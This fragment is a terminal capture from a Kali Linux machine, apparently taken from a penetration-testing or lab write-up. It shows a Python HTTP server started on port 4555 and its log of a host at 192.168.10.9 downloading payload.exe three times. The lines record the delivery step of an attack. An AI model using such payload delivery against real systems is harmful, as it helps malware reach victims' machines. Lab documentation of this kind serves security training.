 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 4555
Serving HTTP on 0.0.0.0 port 4555 (http://0.0.0.0:4555/) ...
192.168.10.9 - - [25/Jun/2022 12:55:54] "GET /payload.exe HTTP/1.1" 200 -
192.168.10.9 - - [25/Jun/2022 12:58:39] "GET /payload.exe HTTP/1.1" 200 -
192.168.10.9 - - [25/Jun/2022 12:59:48] "GET /payload.exe HTTP/1.1" 200 -
^[[A^C
Keyboard interrupt received, exiting.